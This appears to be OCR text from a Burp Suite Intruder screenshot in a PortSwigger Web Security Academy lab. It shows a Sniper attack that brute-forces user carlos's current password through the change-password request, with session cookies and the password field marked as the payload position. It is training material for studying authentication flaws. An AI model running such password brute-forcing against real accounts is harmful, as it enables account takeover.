 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ab800130403b0f083524b000005002e.web-security-academy.net
1 POST /my-account/change-password HTTP/2
2 Host: 0ab800130403b0f083524b000005002e.web-security-academy.net
3 Cookie: session=WGz7iqWEolbtMQa8TQECtItw4bchCgkW; session=26vV3xtsNw409NowhygzdBpbto8mNhWL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin: https://0ab800130403b0f083524b000005002e.web-security-academy.net
11 Referer: https://0ab800130403b0f083524b000005002e.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
Our positions
17 Te: trailers
18
19 username=carlos&current-password=§2222§&new-password-1=xxxx&new-password-2=cccc